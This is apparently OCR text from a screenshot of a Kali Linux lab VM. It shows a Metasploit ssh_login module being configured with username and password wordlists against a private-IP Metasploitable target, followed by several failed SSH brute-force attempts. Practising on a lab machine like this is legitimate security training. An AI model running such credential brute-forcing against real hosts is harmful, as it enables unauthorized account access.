 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 1:57
ishan@ishan: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&real
m)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/ishan/Desktop/password.txt no File containing passwords, one per line
RHOSTS 192.168.229.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/ishan/Desktop/username.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.229.129:22 - Starting bruteforce
[-] 192.168.229.129:22 - Failed: 'admin:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.229.129:22 - Failed: 'admin:admin'
[-] 192.168.229.129:22 - Failed: 'admin:admin123'
[-] 192.168.229.129:22 - Failed: 'admin:admin@123'
[-] 192.168.229.129:22 - Failed: 'admin:msfadmin'
[-] 192.168.229.129:22 - Failed: 'admin:qwertyuiop'
[-] 192.168.229.129:22 - Failed: 'admin:root123'
To direct input to this VM, click inside or press Ctrl+G.
0°C
Cloudy
Search
zoom
ENG
IN
06:00
3/31/2024
PRE